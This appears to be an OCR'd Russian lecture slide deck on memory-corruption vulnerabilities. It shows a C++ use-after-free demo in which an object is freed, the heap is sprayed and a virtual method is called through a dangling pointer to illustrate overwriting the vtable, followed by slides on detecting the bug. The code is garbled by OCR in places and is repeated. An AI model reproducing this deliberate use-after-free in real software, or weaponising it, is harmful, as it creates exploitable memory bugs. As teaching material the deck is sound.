

**5) Вызов метода удаленного объекта**

Класс, имеющий только один метод getName

```
Class ITEM
ŧ.
private:
public:
    char *name;
    ITEM(char *name)
     \left\{ \right.this->name = (char *)calloc(MAX PATH, 1);
         strncpy(this->name, name, MAX_PATH);
    virtual void getName()
     ſ
         printf("%s\n", this->name);
    \simITEM()
     ł.
         free(name);
     }
};
```
### **Heap spray**

- Имеет смысл использовать под x86
- Позволяет угадать объект в памяти
- Позволяет перезаписать VMT

```
\vertint main()
 ₹.
     ITEM *p;
     ITEM *x = new ITEM("zero");
     p = x;int i = sizeof(ITEM);x - \epsilon >getName();
     delete x;
     getchar();
     for (int i = 0; i < 0x1000; i++) {
         char * x = (\text{char } *)malloc(8);
         memset(x, 'A', 8);
     ٦
     system("pause");
     p->getName();
     system("pause");
     return 0;
```
### **Heap spray**

- Имеет смысл использовать под x86
- Позволяет угадать объект в памяти
- Позволяет перезаписать VMT

```
jint main()
    ITEM *p;
    ITEM *_x = new ITEM("zero");
    p = x;int i = sizeof(ITEM);x->getName();
    delete x;
    getchar();
    for (int i = 0; i < 0x1000; i++) {
Π
         char * x = (char * )<b>mall</b>(8);memset(x, 'A', 8);system("pause");
    p->getName();
    system("pause");
    return 0;
```


### **Heap spray**

- Имеет смысл использовать под x86
- Позволяет угадать объект в памяти
- Позволяет перезаписать VMT

```
jint main()
    ITEM *p;
    ITEM *_x = new ITEM("zero");
    p = x;int i = sizeof(ITEM);x->getName();
    delete x;
    getchar();
    for (int i = 0; i < 0x1000; i++) {
Π
         char * x = (char * )<b>mall</b>(8);memset(x, 'A', 8);system("pause");
    p->getName();
    system("pause");
    return 0;
```


Детект на обращение к освобождённому участку



Детект на обращение к освобождённому участку



### PageHeap + трассировка



## bof/uaf example + DBI PIN

## Руткиты/Буткиты

## Вопросы**???**

 $\Delta$ 

 $\Delta$ 





## Пакулов Артур

A.Pakulov.Otus@Gmail.com

## Спасибо за внимание**!**

